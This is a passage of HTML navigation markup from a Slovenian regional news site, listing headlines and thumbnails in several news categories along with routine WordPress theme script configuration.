        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6978369269d11" data-td_block_id="td_uid_2_6978369269d11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6978369269d11" data-td_block_id="td_uid_2_6978369269d11"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697836926dda1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697836926dda1" ><script>var block_td_uid_3_697836926dda1 = new tdBlock();
block_td_uid_3_697836926dda1.id = "td_uid_3_697836926dda1";
block_td_uid_3_697836926dda1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697836926dda1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697836926dda1_rand","tdc_css_class_style":"td_uid_3_697836926dda1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697836926dda1.td_column_number = "3";
block_td_uid_3_697836926dda1.block_type = "td_block_mega_menu";
block_td_uid_3_697836926dda1.post_count = "5";
block_td_uid_3_697836926dda1.found_posts = "861";
block_td_uid_3_697836926dda1.header_color = "";
block_td_uid_3_697836926dda1.ajax_pagination_infinite_stop = "";
block_td_uid_3_697836926dda1.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_697836926dda1);
</script><div id=td_uid_3_697836926dda1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697836926dda1" data-td_block_id="td_uid_3_697836926dda1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697836926dda1" data-td_block_id="td_uid_3_697836926dda1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69783692700d9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69783692700d9" ><script>var block_td_uid_4_69783692700d9 = new tdBlock();
block_td_uid_4_69783692700d9.id = "td_uid_4_69783692700d9";
block_td_uid_4_69783692700d9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69783692700d9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69783692700d9_rand","tdc_css_class_style":"td_uid_4_69783692700d9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69783692700d9.td_column_number = "3";
block_td_uid_4_69783692700d9.block_type = "td_block_mega_menu";
block_td_uid_4_69783692700d9.post_count = "5";
block_td_uid_4_69783692700d9.found_posts = "776";
block_td_uid_4_69783692700d9.header_color = "";
block_td_uid_4_69783692700d9.ajax_pagination_infinite_stop = "";
block_td_uid_4_69783692700d9.max_num_pages = "156";
tdBlocksArray.push(block_td_uid_4_69783692700d9);
</script><div id=td_uid_4_69783692700d9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69783692700d9" data-td_block_id="td_uid_4_69783692700d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69783692700d9" data-td_block_id="td_uid_4_69783692700d9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6978369271d29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6978369271d29" ><script>var block_td_uid_5_6978369271d29 = new tdBlock();
block_td_uid_5_6978369271d29.id = "td_uid_5_6978369271d29";
block_td_uid_5_6978369271d29.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6978369271d29_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6978369271d29_rand","tdc_css_class_style":"td_uid_5_6978369271d29_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6978369271d29.td_column_number = "3";
block_td_uid_5_6978369271d29.block_type = "td_block_mega_menu";
block_td_uid_5_6978369271d29.post_count = "5";
block_td_uid_5_6978369271d29.found_posts = "230";
block_td_uid_5_6978369271d29.header_color = "";
block_td_uid_5_6978369271d29.ajax_pagination_infinite_stop = "";
block_td_uid_5_6978369271d29.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_6978369271d29);
</script><div id=td_uid_5_6978369271d29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6978369271d29" data-td_block_id="td_uid_5_6978369271d29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6978369271d29" data-td_block_id="td_uid_5_6978369271d29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6978369272db5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6978369272db5" ><script>var block_td_uid_6_6978369272db5 = new tdBlock();
block_td_uid_6_6978369272db5.id = "td_uid_6_6978369272db5";
block_td_uid_6_6978369272db5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6978369272db5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978369272db5_rand","tdc_css_class_style":"td_uid_6_6978369272db5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978369272db5.td_column_number = "3";
block_td_uid_6_6978369272db5.block_type = "td_block_mega_menu";
block_td_uid_6_6978369272db5.post_count = "5";
block_td_uid_6_6978369272db5.found_posts = "35";
block_td_uid_6_6978369272db5.header_color = "";
block_td_uid_6_6978369272db5.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978369272db5.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6978369272db5);
</script><div id=td_uid_6_6978369272db5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
